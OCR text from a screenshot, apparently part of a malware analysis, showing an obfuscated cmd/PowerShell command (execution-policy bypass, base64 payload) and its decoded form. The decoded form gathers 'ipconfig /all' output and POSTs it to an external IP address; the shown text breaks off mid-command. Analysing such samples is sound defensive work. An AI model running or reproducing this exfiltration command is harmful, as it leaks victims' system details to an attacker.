
encoded (top) and decoded (bottom) commands:
"c:\windows\system32\cmd.exe" /c
powershell.exe -exec bypass -enc
JAByAD0AaQBwAGMAbwBuAGYAaQBnACAALwBhAG
wAbAAgAHwAIABvAHUAdAAtAHMAdAByAGkAbgBn
ADsAdwBnAGUAdAAgAC0AVQByAGkAIABoAHQAdA
BwADoALwAvADkAMQAuADkAMgAuADEAMwA2AC4A
MgA1ADAAOgA0ADQAMwA/AFMAZABmAGEAPQBmAG
QAcwBzAGQAYQBkAHMAZgBzAGYAYQAgAC0ATQBl
AHQAaABvAGQAIABQAG8AcwB0ACAALQBCAG8AZA
B5ACAAJAByACAALQBDAG8AbgB0AGUAbgB0AFQA
eQBwAGUAIAAiAGEAcABwAGwAaQBjAGEAdABpAG
8AbgAvAG8AYwB0AGUAdAAtAHMAdAByAGUAYQBt
ACIA
$r=ipconfig /all | out-string;wget -
Uri http://91.92.136.250:443?
Sdfa=fdssdadsfsfa -Method Post -Body